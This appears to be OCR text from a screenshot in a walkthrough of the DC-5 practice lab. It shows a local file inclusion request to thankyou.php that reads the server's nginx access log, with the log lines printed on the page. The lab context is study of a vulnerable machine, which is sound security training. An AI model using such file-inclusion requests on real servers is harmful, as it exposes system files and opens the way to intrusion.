 Not secure 10.131.210.157/thankyou.php?file=/var/log/nginx/access.log
DC-5 is alive!
Home Solutions About Us FAQ C
Thank You
Thank you for taking the time to contact us.
10.131.210.172 - - [02/Aug/2023:00:09:43 +1000] "GET / HTTP/1.1" 200 1718 "-" "Mozilla/5.0 (X11; Linux x8
10.131.210.172 - - [02/Aug/2023:00:09:43 +1000] "GET /css/styles.css HTTP/1.1" 200 2638 "http://10.131.210
Gecko/20100101 Firefox/102.0" 10.131.210.172 - - [02/Aug/2023:00:09:43 +1000] "GET /favicon.ico HTTP/1.1" 404
x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.131.210.172 - - [02/Aug/2023:00:09:47 +1000] "GET /inde
"Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.131.210.172 - - [02/Aug/2023:00:10
"http://10.131.210.157/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.1